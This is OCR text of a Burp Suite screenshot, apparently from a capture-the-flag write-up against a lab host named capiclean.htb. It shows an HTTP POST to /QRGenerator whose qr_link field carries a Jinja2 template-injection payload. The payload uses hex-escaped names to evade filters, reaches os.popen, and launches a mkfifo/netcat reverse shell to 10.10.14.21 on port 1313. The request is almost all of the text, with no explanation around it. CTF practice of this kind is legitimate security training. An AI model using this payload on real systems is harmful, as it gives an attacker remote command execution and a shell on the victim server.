 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/QRGenerator
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://capiclean.htb
11 Connection: close
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")
("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|
attr("popen")("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.21+1313+>/tmp/
f")|attr("read")()}}
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Inspector
Notes